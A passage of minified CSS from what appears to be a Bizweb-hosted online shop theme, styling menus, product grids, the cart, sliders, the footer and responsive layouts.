.nav-stacked>li:not(last-child){border-bottom:1px solid #e0e0e0}.submenu li:hover{background-color:#eee}#header.sticky-header:not(.static-sticky) #top-cart{margin-top:0 !important;margin-bottom:0 !important}#top-cart>a>b.cart_total{font-size:18px;font-weight:400;color:#e90000;background-color:transparent;bottom:0;top:auto;left:65px;position:absolute}#top-cart>a>strong{top:10px;position:absolute;right:-80px;font-size:16px;font-weight:normal}#top-cart>a:hover>strong{color:#333}.tab-container{padding:15px}ul.tab-nav:not(.tab-nav-lg){border-bottom:0;height:44px;vertical-align:top;padding-right:20px}ul.tab-nav:not(.tab-nav-lg) li{border:none;height:44px;margin-left:-3px;display:inline-block;vertical-align:bottom;position:relative;float:none}ul.tab-nav:not(.tab-nav-lg) li a{color:#e90000;height:44px;line-height:44px;font-size:15px;font-weight:400;-webkit-transition:all 0.5s;transition:all 0.5s;display:inline-block;vertical-align:bottom;background:#fff}ul.tab-nav:not(.tab-nav-lg) li:first-child{border:none}ul.tab-nav:not(.tab-nav-lg) li.ui-tabs-active a{margin-top:0;background-color:#e90000;color:#fff;height:44px;line-height:44px}ul.tab-nav li a i{font-size:18px}.product-image{height:auto}.index_group_product #shop{border:1px solid #ececec;padding:0}.index_group_product .product{border-left:1px solid #ececec;min-height:475px}.index_group_product .product:hover,.best_seller_product .product:hover,.hot_product .product:hover{box-shadow:0 0 10px #ccc;z-index:1}.index_group_product .product:first-child{border:none}.product-overlay a{background-color:rgba(0,0,0,0.6);color:#fff}.product-overlay a:hover{background-color:#d1797e}.product-title h4 a:hover,.single-product .product-title h2 a:hover{color:#e90000}.product-price ins,.product-price del{display:block;padding-left:10px}.product-price ins{color:red;font-size:18px;line-height:20px}.product-desc .product-price ins{margin-top:10px}.best_seller{overflow:hidden;border:1px solid #ececec;border-top:0}.best_seller_left,.best_seller_right{padding:0}.best_seller_right{border-top:1px solid #ececec}.best_seller_right .product{padding:0 10px}.best_seller_right .product .product-title{margin-bottom:0;height:auto}.best_seller_right .product-title h3{font-size:25px}.best_seller_right .flex-control-nav.flex-control-thumbs{height:auto}.best_seller_right .product-price del,.best_seller_right .product-price ins{float:none}.best_seller_right .product-price del{margin-right:15px}.best_seller_right .product-page-options label{margin-right:15px;float:left;font-size:15px;line-height:30px}.best_seller_right .product-page-options .options-selection{float:left}.best_seller_right p{padding-left:20px;padding-right:20px;margin-bottom:0px}.best_seller_right .product-price{height:30px;line-height:30px}.best_seller_right .single-product .product-desc .line{margin:10px 0}.best_seller_product{border-right:1px solid #ececec;border-top:1px solid #ececec;padding:0}.best_seller_right .product-main-image{padding-right:15px;padding-left:15px}.best_seller_product .product{width:100%;min-height:380px}.best_seller_product .product-price{padding-left:15px;padding-right:15px}.best_seller .quantity{margin-right:0;padding-top:10px}.best_seller #ProductDetailsForm{margin:0}#hot_product .owl-controls .owl-nav [class*=owl-]{top:-22px;background-color:transparent;border:none;color:#fff;font-size:35px}#hot_product .owl-controls .owl-nav .owl-prev{right:50px;left:auto}#hot_product .owl-controls .owl-nav .owl-next{right:0}.hot_product_title.fancy-title.title-border:before{top:90%}.hot_product .product{width:100%;border-left:1px solid #ececec;border-top:1px solid #ececec;border-bottom:1px solid #ececec}.hot_product .product .product-title{padding-left:10px;padding-right:10px;height:50px}.hot_product .product .product-title h3{font-size:15px}.hot_product .product .product-price{font-size:15px;padding-left:15px;padding-right:15px}.hot_product .owl-next,.hot_product .owl-prev{border:none}#hot_product .owl-controls .owl-nav [class*=owl-]:hover{background-color:transparent !important;color:#ccc !important;text-decoration:none}.left_menu{margin-bottom:0;position:relative;width:20%;float:left}.left_menu .panel-heading{padding-top:0;background-color:#e90000;height:60px;color:#fff;border-top-left-radius:0px;border-top-right-radius:0px;font-size:20px;padding-bottom:0}.left_menu .panel-heading h4{color:#fff;line-height:60px;display:block;border-top-left-radius:0px;border-top-right-radius:0px;font-size:17px;font-weight:400}.left_menu .panel-heading h4 a{display:block}.left_menu .panel-body{padding:0}.left_menu .nav-stacked>li{margin:0;border-right:1px solid #e0e0e0;border-left:1px solid #e0e0e0}.left_menu .panel-title{border-radius:0;color:#636363;font-size:15px;background-color:transparent}.left_menu .nav-pills{overflow:auto;height:405px}.left_menu .nav-stacked>li{background-color:#fff;position:static}.left_menu .nav-pills>li>a{color:#333;border-radius:0;padding:4.6px 15px 4.6px 15px;display:block}.left_menu .nav-pills>li>a i{font-weight:400;float:right;position:absolute;right:8px;font-size:17px;line-height:19px}.left_menu .nav-pills>li.menu:hover>a{background-color:#eee}.left_menu .nav-pills>li.menu:hover>.submenu{display:flex}.left_menu #collapse1{border-bottom:1px solid #e0e0e0;width:100%;position:absolute;z-index:40;background:#fff}.submenu{display:none;-webkit-transition:all 0.5s ease 0.5s;transition:all 0.5s ease 0.5s;margin-left:0;z-index:2;position:absolute;left:93%;list-style:none;top:0;background-color:#fff;min-width:100%;border-top:2px solid #e90000;height:100%;box-shadow:1px 1px 3px #ccc}.submenu_padding{width:300px;margin:10px 0}.submenu_padding:not(:first-child){border-left:1px dashed #ccc}.submenu li,.submenu li a{display:block}.submenu li{padding:3px 0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.submenu li:last-child{border-bottom:none}.submenu li a{color:#636363;line-height:26px;padding:0px 27px}.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:0}.left_menu.left_menu_sticker li>a i{display:none}.btn_wrapper{padding-top:10px;padding-bottom:10px}.button{background-color:#e90000}.button:hover{background-color:#e90000}#copyrights{background-color:rgba(0,0,0,0.85)}.content-wrap{padding:25px 0}.btn{background-color:#e90000;border-color:transparent}.btn:hover,.btn:focus{background-color:#e90000;border-color:transparent}#product-related-products .product .product-desc .product-title{height:auto}#grid_pagination .grid .row{margin-left:-4px;margin-right:-4px}.product_wrapper{overflow:hidden}.slide_wrapper{position:relative}.top-cart-action button{font-size:12px}.hot_product_wrapper{padding-left:0;background:#fff;position:relative;margin-top:10px;padding-right:0}.hot_product_title{background-color:#e90000;color:#fff;padding-left:20px;margin-bottom:0;height:44px}.hot_product_title h3{line-height:44px;background-color:#e90000;color:#fff;font-size:18px;font-weight:normal}.hot_product_title:before{content:normal !important}#hot_product{border-right:1px solid #ececec}.best_seller_product_wrapper{overflow:hidden}.index_group_title{overflow:hidden}.index_group_title h3{margin-bottom:0;font-weight:normal;float:left;font-size:18px;color:#fff;height:44px;padding-left:20px;line-height:44px}.best_seller_product:nth-child(6),.best_seller_product:nth-child(12){border-right:none}.get_in_touch{margin:30px 0;padding:25px 0;background-color:transparent}.get_in_touch .feature-box{padding:30px 0}.get_in_touch .feature-box .fbox-icon{top:25px}.slider_wrap{padding-right:0;width:80%;float:left}.banner-img{padding-right:0}.bottom_margin{margin-bottom:20px}.sidebar_menu i.icon-angle-down{float:right;font-size:15px;cursor:pointer}.sidebar_submenu{display:none}.product_single{display:inline-block;vertical-align:top;margin-right:-4px;float:none;border:1px solid rgba(0,0,0,0.05);padding:4px 0}.index_col_main{border-left:1px solid #eee;border-top:1px solid #eee;background:#fff}.index_col_group{overflow:hidden;padding-top:50px}.index_col_group h3{height:40px;line-height:40px;margin-bottom:0;text-align:center;font-size:16px;font-weight:300}.index_col_group_left{overflow:hidden}.index_col_list ul{list-style:none;margin:0}.index_col_list ul li{height:42px;line-height:42px;border-bottom:1px dotted #ccc;padding-left:10px}.index_col_list li:last-child{border:none}.index_col_list li a{color:#333;font-size:12px}.more{display:block;text-align:right;padding-right:10px;line-height:36px;font-size:12px;text-decoration:underline !important}.footer_wrap_2 .prefooter_one:first-child{padding-left:0}.top_hotline{text-align:right;font-size:25px;font-weight:bold}.banner_top{width:25%;float:left}.index_col_group .index_col_slide_wrapper{padding:5px 10px;background:#fff}.scroll_menu{position:fixed;left:20px;top:50%;transform:translateY(-50%);z-index:10;opacity:0;visibility:hidden;transition:opacity 0.5s ease, visibility 0.5s ease}.scroll_menu.visible{opacity:1;visibility:visible}.scroll_menu ul{margin:0}.scroll_menu .nav-stacked>li,.scroll_menu .nav-stacked>li+li{margin:0 0 0 -30px;width:54px;transition:all 0.4s;border:1px solid #e0e0e0;background:#fff}.scroll_menu .nav-stacked>li+li{border-top-color:transparent}.scroll_menu li a{width:100%;padding:5px 0 5px 20px;display:block;border-radius:0;position:relative}.scroll_menu li a img{width:24px}.scroll_menu li a span{position:absolute;left:105%;white-space:nowrap;padding:0 10px;line-height:26px;height:26px;font-size:11px;text-align:center;visibility:hidden;transition:visibility 0.3s ease, opacity 0.5s ease}.scroll_menu li a span::before{content:'';width:10px;height:10px;display:block;position:absolute;top:8px;left:-5px;transform:rotate(45deg)}span.scroll_tooltip_1::before{background-color:#3eaaeb}span.scroll_tooltip_2::before{background-color:#D84040}span.scroll_tooltip_3::before{background-color:#6F993E}span.scroll_tooltip_4::before{background-color:#8BC34A}span.scroll_tooltip_5::before{background-color:#607D8B}span.scroll_tooltip_6::before{background-color:#FFAB40}span.scroll_tooltip_7::before{background-color:#3F51B5}span.scroll_tooltip_8::before{background-color:#FF4081}.scroll_menu .nav li:hover,.scroll_menu .nav li.active{margin-left:-5px;border-top-color:#e0e0e0}.scroll_menu .nav li:hover a span{visibility:visible}.scroll_menu .nav>li>a:hover,.scroll_menu .nav>li>a:focus,.scroll_menu .nav-pills>li.active>a,.scroll_menu .nav-pills>li.active>a:hover,.scroll_menu .nav-pills>li.active>a:focus{background-color:transparent}address img{margin-right:10px}.prefooter_one,.prefooter_one p{font-size:13px !important}.prefooter_one p{margin-bottom:10px}.prefooter_one>.widget_links>address{margin-bottom:0}.prefooter_one>.widget_links>address>p{padding-left:25px;background-size:16px;background-repeat:no-repeat;background-position:0 0;line-height:18px}.prefooter_one>.widget_links>address>p.address{background-image:url(//bizweb.dktcdn.net/100/340/056/themes/698630/assets/pre_footer_address_img.png?1750990999928)}.prefooter_one>.widget_links>address>p.phone{background-image:url(//bizweb.dktcdn.net/100/340/056/themes/698630/assets/pre_footer_phone_img.png?1750990999928)}.prefooter_one>.widget_links>address>p.mail{background-image:url(//bizweb.dktcdn.net/100/340/056/themes/698630/assets/pre_footer_email_img.png?1750990999928)}.payment_block{text-align:center;padding:10px 0 20px 0;border-top:1px dashed #4C4B4B}.payment_block h4{margin-bottom:5px}.index_col_group .owl-theme .owl-controls .owl-nav [class*=owl-]{left:-22px}.index_col_group .owl-theme .owl-controls .owl-nav .owl-next{right:-22px;left:auto}.body_overlay{display:none;background:rgba(0,0,0,0.7);position:fixed;z-index:99;width:100%;height:100%;top:0;left:0;transition:all 0.4s}.body_overlay.toggled{display:block}.collection_banner{margin-bottom:20px}collection_banner img{width:100%}.page_title h1{font-size:28px;font-weight:300;margin-bottom:20px;line-height:34px}.single-product .product-price ins{padding-left:0;font-size:25px;font-weight:700;margin-bottom:10px;margin-top:0}.single-product .product-price del{font-size:22px;padding-left:0;line-height:1}.product_info{padding:7px 7px;border:1px solid #ccc;font-size:13px;border-radius:3px;background:#FAFAFA}#buynow{margin:10px 0 0 0;font-size:22px;color:#ffffff;background-color:#00B84E}.pd_policies{background:url(//bizweb.dktcdn.net/100/340/056/themes/698630/assets/pd_policies.png?1750990999928);padding:5px;border-radius:5px;margin-top:20px;margin-bottom:10px}.pd_policies ul{margin-bottom:0;background-color:#fff;overflow:hidden;font-size:13px;padding:5px 10px}.pd_policies ul a{line-height:20px;vertical-align:bottom;font-size:12px}.pd_policies ul a img{width:20px;margin-right:5px}.product-meta strong{display:block;margin-bottom:20px;margin-top:10px}.tagged_as a{border-left:3px solid #e90000;padding:5px 10px;background:#e6e9ed;margin:0 5px 5px 0;display:inline-block;position:relative;color:#666;font-size:12px}.tagged_as a i{position:absolute;left:-1px;top:-1px;font-size:20px;color:#e90000}.fb_iframe_widget{float:left}.sidebar_menu{padding:5px 10px;border:1px solid #eee;border-top:0}.single-product ul.tab-nav:not(.tab-nav-lg){border-bottom:1px solid #e90000}.single-product ul.tab-nav:not(.tab-nav-lg) li.ui-tabs-active{border:1px solid #e90000;border-bottom:none}.single-product ul.tab-nav:not(.tab-nav-lg) li a{background:transparent;font-size:18px}.single-product ul.tab-nav:not(.tab-nav-lg) li.ui-tabs-active a{background:#fff;color:#e90000}.single-product .sale-flash{right:0;left:auto;padding:5px 20px;font-size:20px}.index_col_title{float:left;width:100%}.index_col_banner{float:left}#customer_address .input-group,#add_address .input-group{margin-bottom:5px}#search_block_page{margin:0 auto;float:none;padding:0}#search_button_page{position:absolute;right:0;top:0;height:100%;color:#fff;font-size:20px;line-height:30px;padding:0 10px}.cart .thead{border-bottom:2px solid #ddd;font-weight:700}.cart .td{padding-top:10px;padding-bottom:10px}.cart .cart_item{border-bottom:1px solid #ddd;line-height:65px}.cart .quantity .qty{border:1px solid #ddd;float:none}#top-cart .top-cart-content{-webkit-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 0 5px 0 rgba(85,85,85,0.5);box-shadow:0 0 5px 0 rgba(85,85,85,0.5);min-width:320px;border-top:1px solid #ebebeb}.minicart-header{font-size:14px;text-transform:uppercase;color:#333333;padding:10px;border-bottom:1px solid #ebebeb;font-weight:normal;font-weight:700;text-align:center}.minicart-footer{padding:20px;text-align:center}#top-cart .minicart-footer .minicart-actions a{width:auto;height:auto;color:#fff;font-size:15px;border:1px solid #ccc}.contact_page h3{margin-bottom:10px;font-size:20px;font-weight:300}.contact_page .col_one_third{margin-bottom:10px}.contact_page label{text-transform:none}.contact_page address{margin-bottom:10px}.pd_description_content ul,.pd_description_content ol,.single-post .entry-content ul,.single-post .entry-content ol{padding-left:40px}.account-detail{position:relative}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-radius:0}.input-group-addon{border-radius:0}.btn{border-radius:0}#collapse1::-webkit-scrollbar{width:10px}#collapse1::-webkit-scrollbar-thumb{background-color:#e90000}.input-group>.input-group-addon>i{width:13px}.input-group>.input-group-addon{min-width:110px;text-align:left}.container{width:1240px}#recover-password h3{font-size:23px;line-height:44px;font-weight:400;padding:10px 0 10px 30px;position:relative}#recover-password h3 i{position:absolute;top:0;left:0;text-align:center;width:20px;font-size:20px;line-height:64px}.default_address{color:#e90000}.default_address i{margin:0 5px 0 10px}.account-detail p label{margin-bottom:0}.slick_thumb .slick-slide .img{padding:3px;border:2px solid #ccc;margin:5px}.slick_thumb .slick-slide img{border:0}.form-error ul{padding-left:15px;list-style-type:disc}.form-error ul li{color:red}.filter_list li a{background:none}.breadcrumb>li>h1{font-size:13px !important;font-weight:normal !important;display:inline-block !important;text-transform:none !important}.breadcrumb>.active>h1{color:#777 !important}@media (min-width: 1400px){.scroll_menu{left:calc((100% - 1200px)/2 - 80px)}}@media (max-width: 1349px){.container{width:1200px}.index_col_banner{max-width:265px}}@media (max-width: 1299px){.container{width:1050px}.index_col_banner img{max-width:203px}}@media (max-width: 1200px){.scroll_menu .nav-stacked>li,.scroll_menu .nav-stacked>li+li{width:70px}.scroll_menu li a{padding-left:35px}.scroll_menu .nav li:hover,.scroll_menu .nav li.active{margin-left:-15px}}@media (max-width: 1179px){.container{width:930px}.left_menu.left_menu_sticker{left:0}}@media (max-width: 1050px){.container{width:890px}}@media (min-width: 992px){.best_seller .product-page-options{width:50%;padding-left:15px}}@media screen and (min-width: 992px) and (max-width: 1200px){.left_menu .panel-heading{padding:0 5px}.left_menu .panel-heading h4{font-size:14px}#primary-menu.style-5>ul{display:flex}.index_col_title{max-width:none}.left_menu .nav-pills li a{padding:3px 12px 3px 12px;font-size:12px;line-height:18px}.left_menu .nav-pills li a img{width:16px;vertical-align:top}.left_menu .nav-pills li a i{font-size:15px;line-height:18px}}@media screen and (max-width: 991px){.container{width:750px}#logo{width:33.33333%}#logo img{margin-left:auto;margin-right:auto}#top-bar{height:auto}#top-cart a{width:60px}#header{transition:all 0.4s ease;position:fixed;z-index:45}.top_search{padding:0;height:auto;width:100%}.top_search form{height:40px;width:100%}.top_search form input[type='text']{width:90%;display:inline-block}.top_search form .button{line-height:34px;width:10%;padding:0}.top_search form .button i{font-size:20px;line-height:40px}.left_menu{width:100%;margin-top:50px;margin-bottom:15px}.left_menu .nav-pills>li>a i{width:20%;height:100%;top:0;line-height:34px;text-align:right;padding-right:10px}.submenu_padding a i{width:20%;height:100%;line-height:34px;text-align:right}#left_menu .submenu{position:relative;left:0;border-top:0;box-shadow:none;-webkit-transition:inherit;transition:initial;display:none}#left_menu .submenu .submenu_padding{margin:0;width:100%;padding-left:25px}#left_menu .submenu .submenu_padding:not(:first-child){border-left:none}#left_menu .submenu .submenu_padding li a{background:url(//bizweb.dktcdn.net/100/340/056/themes/698630/assets/widget-link.png?1750990999928) no-repeat left center}.product .product-overlay{bottom:0;top:auto;overflow:hidden;z-index:0;height:35px;line-height:35px}.postcontent #shop.product-3 .product .product-image{padding-bottom:35px}#top-cart .top-cart-content{top:60px}#primary-menu>ul{display:block}.product-overlay a{background-color:#e90000;transform:scale(1);overflow:hidden;margin:0;line-height:35px;color:#fff;height:35px;width:100%}.owl-theme .owl-controls .owl-nav .owl-prev{left:-10px}.owl-theme .owl-controls .owl-nav .owl-next{right:-10px}.banner-wrapper{margin-top:15px}.banner-img{padding-right:0;margin-bottom:10px !important}.filter_group .panel-default .panel-heading{margin-bottom:0}.color_block{width:30px !important;height:25px !important}.color_wrapper{padding:2px;width:36px;height:31px}.color_filter li{height:35px;margin:0 10px 3px 0px}#top-cart{position:absolute;z-index:100;right:100px}#top-cart .icon-shopping-cart{font-size:20px}#top-cart>a>span{top:10px;right:0px}#top_link_trigger{width:30px;color:#000;position:absolute;right:0;top:0;font-size:40px;text-align:center}.top_link_wrapper{position:relative}.top-links{position:fixed;display:none;z-index:99;width:200px;right:5px;top:60px;background-color:#fff;border:1px solid #f5f5f5}.top-links ul li{float:none;width:100%;border-left:none;text-align:right;border-bottom:1px solid #f5f5f5;height:40px;line-height:40px}.top-links ul li:last-child{border-bottom:none}#top-bar i{line-height:40px}#primary-menu.style-5>ul>li>a>div{text-align:left}.banner-content-wrapper{height:100%}.banner-content-wrapper h2.banner-title,.banner-content-wrapper .banner-content p{color:#fff}h2.banner-title{top:15%}.banner-content{width:100%;transform:none}.banner-content p{top:45%;margin-top:0;line-height:22px !important}#page-title{margin-top:15px}.content-wrap{padding:15px 0}.content-wrap>.container>.row{margin-left:-5px;margin-right:-5px}.get_in_touch .col-md-3{border:1px solid #ccc;border-bottom:none}.get_in_touch .col-md-3.col_last{border-bottom:1px solid #ccc}.index_group_product .product{min-height:385px;border:none}.container{padding-left:0;padding-right:0}.slide_wrapper{margin-top:65px}.slider_wrap{width:100%;padding-left:0}.top-links li>a{color:#565656;font-size:16px;height:auto}#menu-wrapper{display:block;position:relative}#menu-toggle{padding:0;position:absolute;top:2px;margin-left:10px;color:#000;border:none;font-size:38px;background-color:transparent;z-index:2}#menu-toggle i{display:inline-block}#menu-toggle.toggled i{color:#fff}#menu-toggle span{margin-top:-2px;font-size:16px;display:block}#menu-toggle:active,#menu-toggle:hover,#menu-toggle:focus{border:none;background-color:transparent}#menu-wrapper{position:absolute;top:0;z-index:1000}#sidebar-wrapper ul.sidebar-nav li ul{display:none}#sidebar-wrapper ul>li.current>a,#sidebar-wrapper ul>li.current>a.menu,#sidebar-wrapper ul>li.current li.current a.sub-menu{color:#e90000 !important}#sidebar-wrapper ul>li>ul{padding-left:20px;list-style:none}#sidebar-wrapper ul a span{float:right;padding-right:20px;text-align:center;width:25%}#slider.slide_80{width:100%}#primary-menu{padding-top:20px;position:fixed;background:rgba(0,0,0,0.8);left:-275px;width:275px;top:0;height:100% !important;transition:all 0.4s !important;z-index:100}#primary-menu.toggled{left:0}#primary-menu ul li{border:0}#primary-menu ul li a,#primary-menu.style-2>div>ul>li>a{padding:0 0 0 15px !important}#primary-menu.style-5>ul>li>a>div{padding:0;line-height:50px;font-size:20px;color:#ccc;font-weight:700}#wrapper{transition:all 0.4s}#wrapper.toggled{margin-left:275px}#primary-menu>ul>li:hover>a,#primary-menu>ul>li.current>a{background:transparent}.product-title h4{min-height:42px}.owl-theme .owl-controls{display:none}.pd_description .panel-body{padding-left:10px;padding-right:10px}}@media screen and (max-width: 991px) and (min-width: 768px){#header,#header-wrap,#top-cart a,#logo{height:60px !important}#top-cart{margin-top:0 !important;top:-60px}#top-cart a{padding:14px 0}#logo img{width:auto}#shop .product-image{height:auto !important;padding-bottom:35px}}@media screen and (max-width: 768px){#header{position:fixed;top:0;height:42px;width:100%;border-bottom:1px solid #E6E4E4}#top-cart{display:block !important}.product-last{float:none !important;margin-left:auto !important;margin-right:auto !important;clear:both}}@media (max-width: 991px){#menu-toggle{top:0;margin-left:285px;border:none;font-size:20px;width:100px;height:60px;line-height:60px;font-size:30px;padding:0;text-align:left;border-radius:0}#menu-toggle span{line-height:12px;display:block;font-size:16px}#menu_xs,#menu-toggle{position:fixed;z-index:300;left:-275px;transition:left 0.4s ease}#menu_xs{width:275px;height:100%;background:#fff}.sidebar-nav{width:100%;margin:0;overflow-y:scroll;height:100%}.sidebar-nav li{padding:10px 0 10px 10px;font-size:1em;border-bottom:1px solid #f4f4f4}.sidebar-nav li a{color:#555}.sidebar-nav li.current>a{color:#e90000}#menu_xs ul a span{float:right;text-align:right;padding-right:15px;font-size:1.1em;width:25%}#menu_xs ul.sidebar-nav li ul{display:none;list-style:none}#top-search-sm form{width:100%;padding:10px 10px 5px 0;margin-bottom:15px}#top-search-sm .form-control{width:100%;height:40px}.body_overlay{position:fixed;width:100%;height:100%;background:rgba(0,0,0,0.6);z-index:299;visibility:hidden;opacity:0;transition:visibility 0.4s ease, opacity 0.4s ease}.body_overlay.toggled{visibility:visible;opacity:1}#menu-toggle.toggled,#menu_xs.toggled{left:0}#wrapper{transition:all 0.4s}#wrapper.toggled{margin-left:275px}}@media screen and (max-width: 767px){body{overflow-x:hidden}.entry{margin-bottom:30px;padding-bottom:30px}#logo{width:auto}#logo img{max-height:30px}.top_search form{margin-top:2px !important}.top_search form input[type='text']{width:80%}.top_search form .button{width:20%}.left_menu{margin-top:27px;width:100%;margin-bottom:10px}.index_col_group{padding-top:25px}ul.tab_nav_mb.tab-nav:not(.tab-nav-lg){left:10px;height:auto;z-index:1;background-color:#fff;position:absolute;padding:10px 5px;box-shadow:0 0 5px #000;display:none}ul.tab_nav_mb.tab-nav:not(.tab-nav-lg) li{display:block;text-align:left;height:auto}ul.tab_nav_mb.tab-nav:not(.tab-nav-lg) li a{height:auto;color:#adadad}ul.tab_nav_mb.tab-nav:not(.tab-nav-lg) li.ui-tabs-active a{background-color:transparent;color:#e90000}.index_group_title{background:#e90000;height:44px}.index_group_btn:hover{color:#fff}.index_group_btn{border:none;height:38px;margin:3px;display:block;color:#fff;line-height:38px;font-size:18px;padding-left:10px}#header .container{height:40px}.product-price{font-size:15px}.container{width:98% !important;padding-left:1%;padding-right:1%}.left_menu .panel-heading a i{line-height:45px}#shop.product-3{margin-left:0 !important;margin-right:0 !important;width:100%}#page-title{margin-top:0px;padding:0}#shop:not(.product-1) .product-title{margin-bottom:0px}#shop:not(.product-1) .product-title h3,#shop:not(.product-1) .product-price del,#shop:not(.product-1) .product-price ins,.product:not(.product-2):not(.product-3) .product-title h3,.best_seller .product-price ins,.best_seller .product-price del{font-size:14px}#shop:not(.product-1) .product-price del,#shop:not(.product-1) .product-price ins,.product:not(.product-2):not(.product-3) .product-title h3,.best_seller .product-price ins,.best_seller .product-price del,.hot_product .product-price del,.hot_product .product-price ins{float:none}.row,.content-wrap>.container>.row{margin-left:0;margin-right:0}#top-cart .top-cart-content{top:40px;right:-45px}.pagination>.active>a{z-index:0}.fslider:not(.flex-thumb-grid) .flex-control-nav.flex-control-thumbs li,.fslider:not(.flex-thumb-grid) .flex-control-nav.flex-control-thumbs li img{height:auto !important}#footer .footer-widgets-wrap{padding:30px 0}.prefooter_one{padding-right:0;padding-left:0px}.prefooter_one .widget>h4,.payment_block h4{margin-bottom:5px}.footer-widgets-wrap .entry-meta li{float:none}.subscribe-widget{margin-top:30px}.prefooter-socials{padding-left:0;text-align:left}#product-related-products div.product-image{padding-bottom:44px}#product-related-products .product-overlay{line-height:44px;height:44px}.filter_collection_sm{margin-top:-20px;margin-bottom:10px}.filter_collection_sm .panel-heading{text-align:center;padding-top:5px;padding-bottom:5px}.filter_collection_sm .panel-heading h4{font-weight:400;font-size:17px}.filter_group .widget_links ul label{font-size:14px}.sort-wrapper .browse-tags{margin-right:0;padding-left:0;padding-right:0}.sort-wrapper .browse-tags .col-xs-4{padding-left:0;padding-right:0}.sort-wrapper .browse-tags .col-xs-7{padding-right:0}#top-cart{right:35px}#top-cart a{width:50px}#top-cart>a>span{top:0;right:5px;left:auto}#top_link_trigger{height:40px;line-height:40px;font-size:22px}.top-links{top:42px}.filter_group .panel-default{padding-bottom:0}.filter_group .widget_links{padding:10px}.filter_group .widget_links h4{font-size:14px;font-weight:400}.filter_group .widget_links input[type="checkbox"]{width:16px;height:16px}#filter_group_sm .list-group-item{padding-top:5px;padding-bottom:5px}.input-group .form-control{z-index:1}.single-product .product-price{float:none;text-align:center}.single-product .product-price{font-size:30px;margin-top:-20px}.product-page-options .selector-wrapper{padding-left:0;padding-right:0;margin-bottom:10px;width:100%}.product-page-options .options-title{height:30px;line-height:30px;width:41.66666667%;float:left}.product-page-options .options-selection{width:58.33333333%;float:left}#ProductDetailsForm{padding:0 5px 0 5px}.panel-body{padding-left:0;padding-right:0}.best_seller_product{border:none}.best_seller{border:1px solid #ececec}.best_seller_right .product-page-options label{margin-right:0}.best_seller #ProductDetailsForm .quantity{padding:0 0 20px 0;margin-right:0}.btn_wrapper{display:inline}.best_seller_right .product-title h3 a{font-size:25px}.best_seller_right .product-price del,.best_seller_right .product-price ins{font-size:23px}.best_seller_right .product-price{padding-top:25px;height:auto;line-height:30px;padding-bottom:15px}.product-price{margin-top:10px}.product-image{height:auto;padding-bottom:35px}.get_in_touch .fancy-title{text-align:center}.get_in_touch p{text-align:center}#page-title span{margin-top:0}.postcontent #shop.product-3 .product,.index_group .product,.best_seller_product .product{height:auto;padding-left:0;padding-right:0}.postcontent #shop.product-3 .product .product-image,.index_group .product-image,.best_seller .product-image{height:auto !important}.product .product-overlay{height:35px;line-height:35px}.product-overlay,.product-overlay a i,.product-overlay a span{text-transform:uppercase;font-size:13px;vertical-align:top;line-height:35px;display:inline-block}.product-overlay a i{margin-right:5px;top:0}.product-image>a{height:auto;margin-bottom:10px}.left_menu .panel-heading,.left_menu .panel-heading h4{height:45px;line-height:45px}#menu-toggle{top:3px;font-size:26px}#menu-toggle span{font-size:11px}#primary-menu ul li a,#primary-menu.style-2>div>ul>li>a{height:40px !important;line-height:40px !important}#primary-menu.style-5>ul>li>a>div{line-height:40px;font-size:15px}.index_col_group h3{height:50px;line-height:50px;font-size:20px}.index_col_title{max-width:none}.cart .td{padding:2px 0;text-align:center}.cart .cart_item{margin-bottom:15px;line-height:1.5}.cart .remove{font-size:20px}.cart .total_price{margin-bottom:15px}.cart_action .button{padding:0 7px;margin-bottom:0}.template_cart .update_cart{float:left !important}#top-cart .top-cart-content{min-width:300px}.contact_page .post_content,.contact_page{padding:0}.contact_side{padding-top:30px}.tab_mb{padding:5px 10px;color:#e90000;background-color:#eee;border-top:2px solid #e90000}.pd_description ul.tab-nav:not(.tab-nav-lg){display:none;background:#fff;border:1px solid #ddd;position:absolute;z-index:10;background-color:#fff;width:100%;left:0;padding-right:0;height:auto}.pd_description ul.tab-nav:not(.tab-nav-lg) li{float:none;text-align:left;display:block;margin:0}.pd_description ul.tab-nav:not(.tab-nav-lg) li.ui-tabs-active{border:none}.pd_description ul.tab-nav:not(.tab-nav-lg) li a{display:block;padding:0 10px;font-size:16px}#menu-toggle{left:-275px;top:0;height:40px;line-height:40px;font-size:22px}#menu-toggle span{font-size:11px}}@media (max-width: 479px){.accordion.accordion-lg .acc_content{padding-left:0}.accordion.accordion-lg .acctitle{line-height:35px;padding-top:5px;padding-bottom:5px}.accordion.accordion-lg .acctitle i{line-height:45px}form .col_full,form .col_half,form .col_one_third,form .col_two_third,form .col_three_fourth,form .col_one_fourth,form .col_one_fifth,form .col_two_fifth,form .col_three_fifth,form .col_four_fifth,form .col_one_sixth,form .col_five_sixth{margin-bottom:10px !important}.mpost .entry-image,.mpost .entry-image a,.mpost .entry-image img,.mpost .entry-image i{width:100%;margin:0}.mpost .entry-image{margin-bottom:10px}.entry-c{width:100%}.template_cart .continue_buy,.template_cart .update_cart,.template_cart .checkout{margin:5px 0px !important;border-radius:4px;color:#fff !important;line-height:40px !important;text-align:center;display:block;width:100%}.template_cart .continue_buy{background-color:#bbbbbb}.template_cart .update_cart{background-color:#e90000}.template_cart .checkout{background-color:#F69329}}@media (max-width: 320px){#jGrowl .jGrowl-notification{width:auto !important}}.hover-position{position:relative}#style-2::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,0.3);border-radius:10px;background-color:#F5F5F5}#style-2::-webkit-scrollbar{width:12px;background-color:#F5F5F5}#style-2::-webkit-scrollbar-thumb{border-radius:10px;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,0.3);background-color:#D62929}.sidebar_support .module-header h2.module-title{background:#007f74;text-align:center;text-transform:uppercase;padding:5px 0px;border-top:2px solid #e90000;border-bottom:1px dashed #fff;font-weight:bold}.sidebar_support .module-header h2.module-title span{color:#fff}.sidebar_support{border:1px solid #ddd;min-height:363px}.item_detail{float:left;margin-right:10px;margin-top:3px}.sidebar_support .module-content .item{border-bottom:1px dashed #ddd}.sidebar_support .module-content .item 